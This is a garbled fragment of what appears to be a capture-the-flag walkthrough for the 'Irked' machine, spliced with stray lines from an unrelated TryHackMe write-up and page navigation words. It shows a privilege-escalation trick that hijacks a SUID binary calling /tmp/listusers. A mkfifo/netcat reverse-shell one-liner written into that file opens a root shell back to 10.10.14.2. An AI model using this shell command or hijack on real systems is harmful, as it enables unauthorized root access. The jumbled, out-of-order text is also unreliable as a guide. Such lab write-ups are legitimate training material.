 djmardov@irked:~$ viewuser
/usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
HOME
(unknown) :0           2024-05-11 19:44 (:0)
djmardov pts/1        2024-05-11 22:23 (10.10.14.2)
setup our listener and get a connection with a root shell. We could also add cat
sh: 1: /tmp/listusers: not found
/root/root.txt to the file or add /bin/bash , either option gives us the root flag its just preference
djmardov@irked:~$
djmardov@irked:~$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.2 1234 >/tmp/f" > /tmp/listusers
djmardov@irked:~$ chmod 777 /tmp/listusers
djmardov@irked:~$ viewuser
This application is being devleoped to set and test user permissions
tryhackme lazy-admin box - sudo -l - perl priv-esc
It is still being actively developed
(unknown) :0           2024-05-11 19:44 (:0)
djmardov pts/1        2024-05-11 22:23 (10.10.14.2)
ABOUT
-data@THM-Chal:/home/itguy$ sudo -l
rm: cannot remove ‘/tmp/f’: No such file or directory
2 sudo -l